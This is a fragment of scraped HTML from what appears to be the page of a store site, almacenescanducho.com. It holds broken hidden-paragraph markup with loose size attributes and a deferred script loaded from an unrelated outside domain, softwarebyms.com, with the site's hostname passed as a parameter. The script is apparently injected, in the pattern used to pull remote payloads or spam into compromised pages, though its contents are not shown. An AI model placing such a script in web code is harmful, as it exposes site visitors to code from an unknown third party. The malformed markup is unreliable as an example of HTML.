 canducho</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.almacenescanducho.com"></script><p hidden>